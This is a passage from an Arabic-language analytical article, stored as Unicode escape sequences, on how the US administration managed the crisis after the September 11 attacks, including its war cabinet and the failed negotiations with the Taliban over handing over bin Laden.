\u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0639\u0644\u0649 \u0627\u0644\u0642\u0631\u0627\u0631\u0627\u062a\u060c \u0648\u062a\u0648\u0633\u064a\u0639 \u0642\u0627\u0639\u062f\u0629 \u0627\u0644\u062f\u0639\u0645 \u0627\u0644\u0644\u0627\u0632\u0645 \u0644\u0644\u0642\u0631\u0627\u0631\u060c \u0648\u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u0627\u062a\u0635\u0627\u0644\u0627\u062a(19). \u0647\u0630\u0647 \u0627\u0644\u0645\u0628\u0627\u062f\u0626 \u0633\u0648\u0641 \u064a\u062a\u0645 \u062a\u0637\u0628\u064a\u0642\u0647\u0627 \u0639\u0644\u0649 \u0645\u0639\u0627\u0644\u062c\u0629 \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0644\u0644\u0623\u0632\u0645\u0629 \u0627\u0644\u0646\u0627\u0634\u0626\u0629 \u0639\u0646 \u062a\u0641\u062c\u064a\u0631\u0627\u062a \u0633\u0628\u062a\u0645\u0628\u0631. \u0628\u064a\u0646\u0645\u0627 \u062a\u0639\u0646\u0649 \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0628\u0627\u0644\u0623\u0632\u0645\u0627\u062a \"\u0644\u062c\u0648\u0621 \u0637\u0631\u0641 \u0641\u064a \u0639\u0644\u0627\u0642\u0629 \u0645\u0627 \u0625\u0644\u0649 \u062a\u063a\u064a\u064a\u0631 \u0627\u0644\u0648\u0636\u0639 \u0627\u0644\u0631\u0627\u0647\u0646 \u0644\u0647\u0630\u0647 \u0627\u0644\u0639\u0644\u0627\u0642\u0629 \u0625\u0630\u0627 \u0645\u0627 \u0627\u0639\u062a\u0642\u062f \u0623\u0646 \u0644\u0647 \u0645\u0635\u0644\u062d\u0629 \u0641\u064a \u0630\u0644\u0643 \u0628\u0627\u0641\u062a\u0639\u0627\u0644 \u0627\u0644\u0645\u0634\u0643\u0644\u0627\u062a \u0648\u0634\u0631\u0648\u0637\u0647\u0627:(20) 1-\u0648\u062c\u0648\u062f \u062a\u0641\u0627\u0648\u062a \u0643\u0628\u064a\u0631 \u0641\u064a \u0645\u064a\u0632\u0627\u0646 \u0627\u0644\u0642\u0648\u0649 \u0644\u0635\u0627\u0644\u062d \u0645\u062f\u0628\u0631 \u0627\u0644\u0623\u0632\u0645\u0629 2-\u0647\u062f\u0641 \u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0623\u0632\u0645\u0627\u062a \u0639\u062f\u0645 \u062a\u0635\u0639\u064a\u062f\u0647\u0627 \u0625\u0644\u0649 \u0635\u0631\u0627\u0639 \u0633\u0627\u0641\u0631 3-\u0644\u064a\u0633 \u0642\u062f\u0631\u0629 \u0645\u062f\u0628\u0631 \u0627\u0644\u0641\u0639\u0644 \u0639\u0644\u0649 \u0627\u0644\u0633\u064a\u0637\u0631\u0629 \u0639\u0644\u0649 \u062a\u062f\u0627\u0639\u064a\u0627\u062a\u0647.\r\n\u0648\u0644\u0642\u062f \u0623\u062f\u0627\u0631\u062a \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0623\u062d\u062f\u0627\u062b \u0633\u0628\u062a\u0645\u0628\u0631 \u0641\u064a \u0623\u062c\u0648\u0627\u0621 \u0627\u0644\u0623\u0632\u0645\u0629 \u0641\u0641\u064a 11 \u0633\u0628\u062a\u0645\u0628\u0631 \u064a\u062e\u062a\u0628\u0626 \u0628\u0648\u0634 \u0648\u062a\u0634\u064a\u0646\u064a \u0648\u0643\u0628\u0627\u0631 \u0627\u0644\u0645\u0633\u0626\u0648\u0644\u064a\u0646 \u0641\u064a \u0623\u0645\u0627\u0643\u0646 \u0633\u0631\u064a\u0629 \u062e\u0648\u0641\u064b\u0627 \u0639\u0644\u0649 \u062d\u064a\u0627\u062a\u0647\u0645\u060c \u0648\u062a\u062d\u0633\u0628\u064b\u0627 \u0644\u0647\u062c\u0645\u0627\u062a \u0628\u064a\u0648\u0644\u0648\u062c\u064a\u0629\u060c \u062b\u0645 \u062a\u063a\u0644\u0642 \u0646\u0627\u0633\u0627 \u0645\u0631\u0643\u0632 \u0643\u064a\u0646\u062f\u064a \u0644\u0644\u0641\u0636\u0627\u0621 \u0628\u0641\u0644\u0648\u0631\u064a\u062f\u0627\u060c \u0648\u0639\u0644\u0649 \u0627\u0644\u0641\u0648\u0631 \u064a\u062a\u0645 \u0625\u0639\u0644\u0627\u0646 \u062e\u0637\u0629 \u0637\u0648\u0627\u0631\u0626 \u0641\u064a\u062f\u0631\u0627\u0644\u064a\u0629\u060c \u0648\u062a\u0635\u062f\u0631 \u0627\u0644\u0623\u0648\u0627\u0645\u0631 \u0628\u0625\u0633\u0642\u0627\u0637 \u0623\u064a \u0637\u0627\u0626\u0631\u0629 \u0645\u0634\u0628\u0648\u0647\u0629 \u0641\u064a 12 \u0633\u0628\u062a\u0645\u0628\u0631\u060c \u0648\u0641\u064a 18 \u0633\u0628\u062a\u0645\u0628\u0631 \u064a\u0634\u0643\u0644 \u0628\u0648\u0634 \u0641\u0631\u064a\u0642\u064b\u0627 \u0645\u0643\u0648\u0646\u064b\u0627 \u0645\u0646 \u0648\u0632\u064a\u0631 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0628\u0627\u0648\u0644\u060c \u0648\u0648\u0632\u064a\u0631 \u0627\u0644\u062f\u0641\u0627\u0639 \u0631\u0627\u0645\u0633\u0641\u064a\u0644\u062f\u060c \u0648\u0646\u0627\u0626\u0628 \u0627\u0644\u0631\u0626\u064a\u0633 \u062f\u064a\u0643 \u062a\u0634\u064a\u0646\u064a\u060c \u0648\u0645\u0633\u062a\u0634\u0627\u0631\u0629 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u0642\u0648\u0645\u064a \u0643\u0648\u0646\u062f\u0627\u0644\u064a\u0632\u0627 \u0631\u0627\u064a\u0633\u060c \u0648\u0645\u062f\u064a\u0631 \u0648\u0643\u0627\u0644\u0629 \u0627\u0644\u0645\u062e\u0627\u0628\u0631\u0627\u062a \u0627\u0644\u0645\u0631\u0643\u0632\u064a\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u062c\u0648\u0631\u062c \u062a\u064a\u0646\u062a\u060c \u0648\u0631\u0626\u064a\u0633 \u0627\u0644\u0623\u0631\u0643\u0627\u0646 \u0631\u064a\u062a\u0634\u0627\u0631\u062f \u0645\u0627\u064a\u0631\u0632\u060c \u0648\u064a\u0639\u0647\u062f \u0628\u0648\u0634 \u0644\u0646\u0627\u0626\u0628\u0647 \u0627\u0644\u0639\u0645\u0644 \u0643\u0648\u0632\u064a\u0631 \u062d\u0631\u0628\u060c \u0647\u0630\u0627 \u0627\u0644\u0641\u0631\u064a\u0642 \u064a\u0634\u0628\u0647 \u0625\u0644\u0649 \u062d\u062f \u0643\u0628\u064a\u0631 \u0641\u0631\u064a\u0642 \u0627\u0644\u0639\u0645\u0644 \u0627\u0644\u0630\u064a \u0634\u0643\u0644\u0647 \u0643\u064a\u0646\u062f\u064a \u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0623\u0632\u0645\u0629 \u0627\u0644\u0643\u0648\u0628\u064a\u0629 \u0641\u064a \u0627\u0644\u0633\u062a\u064a\u0646\u064a\u0627\u062a. \u0648\u064a\u0644\u0627\u062d\u0638 \u0639\u0644\u0649 \u0641\u0631\u064a\u0642 \u0628\u0648\u0634 \u0627\u0644\u0627\u062f\u0639\u0627\u0621 \u0628\u0627\u0646\u0642\u0633\u0627\u0645\u0647 \u0625\u0644\u0649 \u0635\u0642\u0648\u0631 \u0648\u062d\u0645\u0627\u0626\u0645\u061b \u0641\u0648\u0632\u064a\u0631 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u064a\u0645\u062b\u0644 \u0627\u0644\u062d\u0645\u0627\u0626\u0645 \u0627\u0644\u062a\u064a \u062a\u0631\u0649 \u0623\u0646 \u0627\u0644\u062d\u0631\u0628 \u064a\u062c\u0628 \u0623\u0644\u0627 \u062a\u062a\u0639\u062f\u0649 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646\u061b \u0648\u0630\u0644\u0643 \u0644\u0644\u0645\u062d\u0627\u0641\u0638\u0629 \u0639\u0644\u0649 \u0627\u0644\u062a\u062d\u0627\u0644\u0641 \u0627\u0644\u062f\u0648\u0644\u064a \u0627\u0644\u0645\u0632\u0645\u0639 \u0625\u0646\u0634\u0627\u0626\u0647\u060c \u0639\u0644\u0649 \u062d\u064a\u0646 \u064a\u0631\u0649 \u0641\u0631\u064a\u0642 \u0627\u0644\u0635\u0642\u0648\u0631 (\u062a\u0634\u064a\u0646\u064a- \u0631\u0627\u0645\u0633\u0641\u064a\u0644\u062f- \u0643\u0648\u0646\u062f\u0627\u0644\u064a\u0632\u0627 \u0631\u0627\u064a\u0633) \u0636\u0631\u0648\u0631\u0629 \u0627\u0645\u062a\u062f\u0627\u062f \u0627\u0644\u062d\u0631\u0628 \u0644\u062a\u0623\u0643\u064a\u062f \u0647\u064a\u0645\u0646\u0629 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c \u0648\u0644\u0627 \u064a\u0639\u0628\u0623\u0648\u0646 \u0643\u062b\u064a\u0631\u064b\u0627 \u0628\u0645\u0633\u0627\u0646\u062f\u0629 \u0627\u0644\u0623\u0645\u0645 \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0623\u0648 \u0628\u0627\u0644\u062a\u062d\u0627\u0644\u0641\u0627\u062a \u0627\u0644\u062f\u0648\u0644\u064a\u0629(21). \u0648\u0644\u0627 \u064a\u0633\u062a\u0628\u0639\u062f \u0641\u064a \u0646\u0638\u0631 \u0627\u0644\u0628\u0639\u0636 \u0623\u0646 \u064a\u0643\u0648\u0646 \u0627\u0644\u062a\u0642\u0633\u064a\u0645 \u0625\u0644\u0649 \u062d\u0645\u0627\u0626\u0645 \u0648\u0635\u0642\u0648\u0631 \u062c\u0648\u0647\u0631\u0647 \u0625\u0631\u0636\u0627\u0621 \u0627\u0644\u0645\u062a\u0634\u062f\u062f\u064a\u0646 \u0645\u0646 \u062c\u0627\u0646\u0628\u060c \u0648\u0631\u0633\u0645 \u0648\u0627\u062c\u0647\u0629 \u0645\u0642\u0628\u0648\u0644\u0629 \u0645\u0646 \u062c\u0627\u0646\u0628 \u0622\u062e\u0631\u060c \u0648\u064a\u0645\u0643\u0646 \u0631\u0635\u062f \u0627\u0633\u062a\u062c\u0627\u0628\u0629 \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0644\u0644\u062a\u0639\u0627\u0645\u0644 \u0645\u0639 \u0627\u0644\u062d\u062f\u062b \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0639\u0644\u0649 \u0645\u0633\u062a\u0648\u064a\u064a\u0646 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0641\u0639\u0644\u060c \u0648\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u062e\u0637\u0627\u0628 \u0643\u0645\u0627 \u0633\u0628\u0642 \u062a\u062d\u062f\u064a\u062f\u0647.\r\n\u0623\u0648\u0644\u064b\u0627-\u0627\u0644\u0623\u0641\u0639\u0627\u0644 \u0648\u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0648\u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0641\u064a \u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u0623\u0632\u0645\u0629\r\n\u0623\u0645\u0627 \u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a\u0629 \u0641\u0625\u0646\u0647 \u0645\u0646 \u0627\u0644\u0645\u0641\u062a\u0631\u0636 \u0623\u0646 \u062a\u0633\u062a\u062e\u062f\u0645 \u0627\u0644\u0623\u062f\u0627\u0629 \u0627\u0644\u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a\u0629 \u0644\u062d\u0644 \u0627\u0644\u0623\u0632\u0645\u0629 \u0623\u0648\u0644\u064b\u0627\u060c \u062b\u0645 \u0627\u0644\u062a\u0644\u0648\u064a\u062d \u0628\u062a\u0643\u0648\u064a\u0646 \u0627\u0626\u062a\u0644\u0627\u0641 \u062f\u0648\u0644\u064a \u062b\u0627\u0646\u064a\u064b\u0627\u060c \u0625\u0644\u0627 \u0623\u0646 \u0627\u0644\u0645\u0644\u0627\u062d\u0638 \u0647\u0648 \u0623\u0646 \u0627\u0644\u0647\u062f\u0641 \u0627\u0644\u0623\u0633\u0627\u0633\u064a \u0645\u0646 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0647\u0630\u0647 \u0627\u0644\u0623\u062f\u0627\u0629 \u0643\u0627\u0646 \u062a\u0643\u0648\u064a\u0646 \u0627\u0626\u062a\u0644\u0627\u0641 \u062f\u0648\u0644\u064a \u0636\u062f \u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u0623\u0648\u0644\u064b\u0627 \u0643\u0645\u0627 \u062a\u062f\u0639\u0649 \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c \u0623\u0645\u0627 \u0639\u0644\u0649 \u0627\u0644\u062c\u0627\u0646\u0628 \u0627\u0644\u0622\u062e\u0631\u060c \u0648\u0647\u0648 \u0645\u0627 \u064a\u062a\u0635\u0644 \u0628\u062c\u0647\u0648\u062f \u062d\u0644 \u0627\u0644\u0623\u0632\u0645\u0629 \u064a\u0644\u0627\u062d\u0638 \u0623\u0646 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0644\u0645 \u062a\u0643\u0646 \u0642\u062f \u0623\u0639\u0644\u0646\u062a \u0639\u0646 \u0623\u0647\u062f\u0627\u0641\u0647\u0627 \u0628\u0639\u062f\u061b\u0647\u0644 \u0647\u064a \u062a\u0647\u062f\u0641 \u0625\u0644\u0649 \u062a\u0633\u0644\u064a\u0645 \u0623\u0633\u0627\u0645\u0629 \u0628\u0646 \u0644\u0627\u062f\u0646 \u0644\u0647\u0627 \u0641\u0642\u0637\u060c \u0623\u0645 \u062a\u0633\u0644\u064a\u0645 \u0623\u0633\u0627\u0645\u0629\u060c \u0648\u0634\u0628\u0643\u0629 \u0627\u0644\u0642\u0627\u0639\u062f\u0629 \u0643\u0644\u0647\u0627\u060c \u0648\u063a\u0644\u0642 \u0642\u0648\u0627\u0639\u062f \u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u0641\u064a \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646\u060c \u0643\u0645\u0627 \u0648\u0631\u062f \u0641\u064a \u062e\u0637\u0627\u0628 \u0628\u0648\u0634 \u0623\u0645\u0627\u0645 \u0627\u0644\u0643\u0648\u0646\u062c\u0631\u0633 \u0641\u064a 20 \u0633\u0628\u062a\u0645\u0628\u0631\u061f\r\n\u0648\u0639\u0643\u0633 \u0645\u0628\u0627\u062f\u0626 \u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0623\u0632\u0645\u0629 \u0641\u0644\u0645 \u062a\u0643\u0646 \u0647\u0646\u0627\u0643 \u0642\u0646\u0648\u0627\u062a \u0627\u062a\u0635\u0627\u0644 \u0645\u0628\u0627\u0634\u0631\u0629 \u0645\u0639 \u0637\u0627\u0644\u0628\u0627\u0646\u060c \u0648\u0625\u0646\u0645\u0627 \u0643\u0627\u0646 \u0647\u0646\u0627\u0643 \u0648\u0641\u062f \u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a \u0644\u0645 \u064a\u0643\u0646 \u0644\u0637\u0627\u0644\u0628\u0627\u0646 \u0623\u0646 \u062a\u0642\u0628\u0644 \u062a\u0648\u0635\u064a\u0627\u062a\u0647 \u0628\u0639\u062f \u0627\u062a\u062e\u0627\u0630 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a\u0629 \u0645\u0648\u0642\u0641\u064b\u0627 \u0645\u0624\u064a\u062f\u064b\u0627 \u0644\u0644\u062c\u0627\u0646\u0628 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u060c \u0648\u0628\u0639\u062f \u062a\u0647\u062f\u064a\u062f \u0628\u0631\u0648\u064a\u0632 \u0645\u0634\u0631\u0641 \u0644\u0637\u0627\u0644\u0628\u0627\u0646 \u0641\u064a 16 \u0633\u0628\u062a\u0645\u0628\u0631 \u0628\u0636\u0631\u0648\u0631\u0629 \u062a\u0633\u0644\u064a\u0645 \u0627\u0628\u0646 \u0644\u0627\u062f\u0646 \u0641\u064a \u0645\u062f\u0629 \u062b\u0644\u0627\u062b\u0629 \u0623\u064a\u0627\u0645\u060c \u062b\u0645 \u062a\u0639\u0647\u062f\u0647 \u0628\u0645\u0633\u0627\u0646\u062f\u0629 \u0627\u0644\u0639\u0645\u0644 \u0627\u0644\u0639\u0633\u0643\u0631\u064a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0636\u062f \u0637\u0627\u0644\u0628\u0627\u0646\u060c \u0648\u0646\u0634\u0631 \u0642\u0648\u0627\u062a\u0647 \u0639\u0644\u0649 \u0627\u0644\u062d\u062f\u0648\u062f \u0627\u0644\u0623\u0641\u063a\u0627\u0646\u064a\u0629 \u0641\u064a 17 \u0633\u0628\u062a\u0645\u0628\u0631\u061b \u0644\u0630\u0627 \u0643\u0627\u0646 \u062f\u0648\u0631 \u0627\u0644\u0648\u0641\u062f \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a \u0628\u0644\u0627 \u062c\u062f\u0648\u0649\u060c \u0648\u0639\u0644\u0649 \u0627\u0644\u062c\u0627\u0646\u0628 \u0627\u0644\u0622\u062e\u0631 \u0641\u0625\u0646 \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0644\u0645 \u062a\u062c\u0628 \u0639\u0644\u0649 \u0637\u0644\u0628\u0627\u062a \u062d\u0643\u0648\u0645\u0629 \u0637\u0627\u0644\u0628\u0627\u0646 \u0628\u0627\u0644\u062a\u0641\u0627\u0648\u0636 \u062d\u0648\u0644 \u062a\u0633\u0644\u064a\u0645 \u0623\u0633\u0627\u0645\u0629 \u0628\u0646 \u0644\u0627\u062f\u0646\u061b \u062d\u064a\u062b \u0623\u0639\u0644\u0646\u062a \u0637\u0627\u0644\u0628\u0627\u0646 \u0641\u064a 12 \u0633\u0628\u062a\u0645\u0628\u0631 \u0623\u0646\u0647\u0627 \u0633\u062a\u0633\u0644\u0645 \u0627\u0628\u0646 \u0644\u0627\u062f\u0646 \u0644\u0648\u0627\u0634\u0646\u0637\u0646 \u0625\u0630\u0627 \u062b\u0628\u062a \u062a\u0648\u0631\u0637\u0647 \u0641\u064a \u0627\u0644\u0627\u0639\u062a\u062f\u0627\u0621\u0627\u062a\u061b \u0630\u0644\u0643 \u0644\u0623\u0646 \u0637\u0627\u0644\u0628\u0627\u0646 \u0639\u0644\u0649 \u062d\u062f \u0642\u0648\u0644\u0647\u0627 \u062a\u062f\u064a\u0646 \u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u0628\u0643\u0644 \u0635\u0648\u0631\u0647\u060c \u0645\u0639 \u0627\u0644\u062a\u0623\u0643\u064a\u062f \u0639\u0644\u0649 \u0627\u0639\u062a\u0642\u0627\u062f \u0627\u0644\u062d\u0631\u0643\u0629 \u0628\u0623\u0646 \u0628\u0646 \u0644\u0627\u062f\u0646 \u063a\u064a\u0631 \u0645\u062a\u0648\u0631\u0637\u061b \u0648\u0630\u0644\u0643 \u0641\u064a \u0631\u062f \u0639\u0644\u0649 \u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0625\u0639\u0644\u0627\u0645 \u0627\u0644\u063a\u0631\u0628\u064a\u0629 \u0648\u0628\u0639\u0636 \u0627\u0644\u0645\u0633\u0626\u0648\u0644\u064a\u0646\u061b \u0643\u0628\u0627\u0648\u0644 \u0648\u0648\u0632\u064a\u0631 \u0627\u0644\u0639\u062f\u0644 \u0623\u0634\u0643\u0631\u0648\u0641\u062a \u0627\u0644\u0630\u064a\u0646 \u0633\u0627\u0631\u0639\u0648\u0627 \u0628\u0627\u062a\u0647\u0627\u0645 \u0627\u0628\u0646 \u0644\u0627\u062f\u0646\u060c \u062b\u0645 \u0642\u0627\u0644 \u0627\u0644\u0645\u0644\u0627 \u0639\u0645\u0631 \u0625\u0646 \u0628\u0646 \u0644\u0627\u062f\u0646 \u0644\u0627 \u064a\u0633\u062a\u0637\u064a\u0639 \u0627\u0644\u0642\u064a\u0627\u0645 \u0628\u0647\u0630\u0627 \u0627\u0644\u0639\u0645\u0644\u061b \u0644\u0623\u0646\u0647 \u0644\u0627 \u064a\u0645\u062a\u0644\u0643 \u0627\u0644\u0625\u0645\u0643\u0627\u0646\u0627\u062a \u0644\u0630\u0644\u0643\u060c\u0648\u0645\u0639 \u0630\u0644\u0643 \u0644\u0645 \u064a\u062e\u0641 \u0627\u0644\u0645\u0644\u0627 \u0639\u0645\u0631 \u062a\u0648\u0642\u0639\u0647 \u0623\u0646 \u062a\u062a\u0639\u0631\u0636 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0644\u0636\u0631\u0628\u0629 \u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0643\u0628\u064a\u0631\u0629(22). \u0648\u0630\u0644\u0643 \u0645\u0646 \u0648\u0627\u0642\u0639 \u062e\u0628\u0631\u062a\u0647 \u0645\u0646 \u062a\u0639\u0627\u0645\u0644 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0645\u0639 \u0645\u062b\u0644 \u0647\u0630\u0647 \u0627\u0644\u0623\u0632\u0645\u0627\u062a\u061b \u062d\u064a\u062b \u0648\u062c\u0647\u062a \u0644\u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0636\u0631\u0628\u0629 \u062c\u0648\u064a\u0629 \u0628\u0639\u062f \u0627\u0646\u0641\u062c\u0627\u0631\u064a \u0643\u064a\u0646\u064a\u0627 \u0648\u062a\u0646\u0632\u0627\u0646\u064a\u0627 \u0641\u064a 1998.\r\n\u0648\u0641\u064a 18 \u0633\u0628\u062a\u0645\u0628\u0631 \u0627\u0634\u062a\u0631\u0637\u062a \u0637\u0627\u0644\u0628\u0627\u0646 \u062a\u0642\u062f\u064a\u0645 \u0623\u062f\u0644\u0629 \u062f\u0627\u0645\u063a\u0629 \u0644\u062a\u0633\u0644\u064a\u0645 \u0627\u0628\u0646 \u0644\u0627\u062f\u0646 \u0628\u0634\u0631\u0637 \u0645\u062d\u0627\u0643\u0645\u062a\u0647 \u0641\u064a \u0628\u0644\u062f \u0645\u062d\u0627\u064a\u062f\u060c \u0644\u0643\u0646 \u0648\u0627\u0634\u0646\u0637\u0646 \u0644\u0645 \u062a\u0633\u062a\u062c\u0628 \u0644\u0647\u0630\u0647 \u0627\u0644\u0646\u062f\u0627\u0621\u0627\u062a\u060c \u0648\u0632\u0627\u062f \u0625\u062d\u0631\u0627\u062c \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0644\u0637\u0627\u0644\u0628\u0627\u0646 \u0631\u0641\u0636\u0647\u0627 \u0627\u0644\u0645\u062a\u062a\u0627\u0644\u064a \u0644\u0643\u0644 \u0627\u0644\u0645\u0628\u0627\u062f\u0631\u0627\u062a\u060c \u0648\u0644\u0645 \u062a\u062c\u062f \u062d\u0643\u0648\u0645\u0629 \u0637\u0627\u0644\u0628\u0627\u0646 \u0628\u062f\u064b\u0627 \u0645\u0646 \u0623\u062c\u0644 \u062a\u0644\u0645\u0633 \u0645\u062e\u0631\u062c \u0625\u0644\u0627 \u0623\u0646 \u0637\u0644\u0628\u062a \u0627\u062c\u062a\u0645\u0627\u0639 \u0645\u062c\u0644\u0633 \u0627\u0644\u0639\u0644\u0645\u0627\u0621\u060c \u0627\u0644\u0630\u064a \u064a\u0645\u062b\u0644 \u0623\u0642\u0627\u0644\u064a\u0645 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0627\u0644\u064032\u060c \u0644\u0643\u0646 \u0627\u0644\u0645\u062c\u0644\u0633 \u0637\u0644\u0628 \u0645\u0646 \u0628\u0646 \u0644\u0627\u062f\u0646 \u0645\u063a\u0627\u062f\u0631\u0629 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0637\u0648\u0627\u0639\u064a\u0629 \u0648\u0631\u0641\u0636 \u062a\u0633\u0644\u064a\u0645\u0647 \u0644\u0648\u0627\u0634\u0646\u0637\u0646\u061b \u062d\u062a\u0649 \u0642\u0627\u0644 \u0648\u0632\u064a\u0631 \u0627\u0644\u0625\u0639\u0644\u0627\u0645 \u0627\u0644\u0623\u0641\u063a\u0627\u0646\u064a \u0642\u062f\u0631\u0629 \u0627\u0644\u0644\u0647 \u062c\u0645\u0627\u0644 \u0625\u0646 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0644\u0627 \u062a\u0633\u062a\u0628\u0639\u062f \u062a\u062e\u0637\u064a\u0637 \u0628\u0646 \u0644\u0627\u062f\u0646 \u0644\u0644\u0647\u062c\u0645\u0627\u062a\u060c \u0625\u0644\u0627 \u0623\u0646\u0647\u0627 \u0633\u062a\u062d\u062a\u0627\u062c \u0625\u0644\u0649 \u0623\u062f\u0644\u0629 \u062f\u0627\u0645\u063a\u0629 \u062d\u062a\u0649 \u064a\u0645\u0643\u0646\u0647\u0627 \u062a\u0633\u0644\u064a\u0645\u0647 \u0641\u064a \u0645\u062d\u0627\u0648\u0644\u0629 \u0644\u0625\u064a\u062c\u0627\u062f \u062d\u0644\u060c \u0648\u0643\u0627\u0646 \u0631\u062f \u0648\u0627\u0634\u0646\u0637\u0646 \u0623\u0646\u0647\u0627 \u062a\u0631\u0641\u0636 \u062a\u0642\u062f\u064a\u0645 \u0623\u062f\u0644\u0629\u060c \u0648\u062a\u0633\u062a\u0645\u0631 \u0645\u062d\u0627\u0648\u0644\u0627\u062a \u0637\u0627\u0644\u0628\u0627\u0646 \u0641\u064a \u0625\u064a\u062c\u0627\u062f \u0645\u062e\u0631\u062c \u0641\u062a\u0635\u062f\u0631 \u0627\u0644\u062d\u0631\u0643\u0629 \u0642\u0628\u0644 \u062e\u0637\u0627\u0628 \u0628\u0648\u0634 \u0623\u0645\u0627\u0645 \u0627\u0644\u0643\u0648\u0646\u062c\u0631\u0633 \u0641\u064a 20 \u0633\u0628\u062a\u0645\u0628\u0631 \u0637\u0644\u0628\u064b\u0627 \u0628\u0627\u0644\u062a\u0641\u0627\u0648\u0636 \u062d\u0648\u0644 \u062a\u0633\u0644\u064a\u0645 \u0627\u0628\u0646 \u0644\u0627\u062f\u0646\u060c \u0625\u0644\u0627 \u0623\u0646 \u062e\u0637\u0627\u0628 \u0628\u0648\u0634 \u0623\u0645\u0627\u0645 \u0627\u0644\u0643\u0648\u0646\u062c\u0631\u0633 \u062c\u0627\u0621 \u0628\u0635\u064a\u063a\u0629 \u0622\u0645\u0631\u0629 \u0628\u0644\u0627 \u062e\u064a\u0627\u0631\u0627\u062a \u0623\u0646 \u062a\u0633\u0644\u0645 \u0637\u0627\u0644\u0628\u0627\u0646 \u0628\u0646 \u0644\u0627\u062f\u0646 \u0648\u0634\u0628\u0643\u062a\u0647\u060c \u0648\u062a\u063a\u0644\u0642 \u0645\u0639\u0633\u0643\u0631\u0627\u062a \u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u0644\u062f\u064a\u0647\u0627 \u0641\u0643\u0627\u0646 \u0631\u062f \u062d\u0631\u0643\u0629 \u0637\u0627\u0644\u0628\u0627\u0646 \u0631\u0641\u0636 \u062a\u0633\u0644\u064a\u0645 \u0627\u0628\u0646 \u0644\u0627\u062f\u0646\u060c \u0648\u062a\u062d\u0627\u0648\u0644 \u062d\u0631\u0643\u0629 \u0637\u0627\u0644\u0628\u0627\u0646 \u0623\u0646 \u062a\u062b\u0628\u062a \u0644\u0644\u0639\u0627\u0644\u0645 \u0623\u0646 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0644\u0627 \u062a\u0647\u062f\u0641 \u0625\u0644\u0649 \u0627\u0644\u0642\u0628\u0636 \u0639\u0644\u0649 \u0627\u0628\u0646 \u0644\u0627\u062f\u0646 \u0641\u0642\u0637\u060c \u0641\u062a\u0646\u0627\u0648\u0631 \u0627\u0644\u062d\u0631\u0643\u0629 \u0628\u0632\u0639\u0645 \u0623\u0646 \u0623\u0633\u0627\u0645\u0629 \u0628\u0646 \u0644\u0627\u062f\u0646 \u0627\u062e\u062a\u0641\u0649 \u0645\u0646 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0641\u064a 23 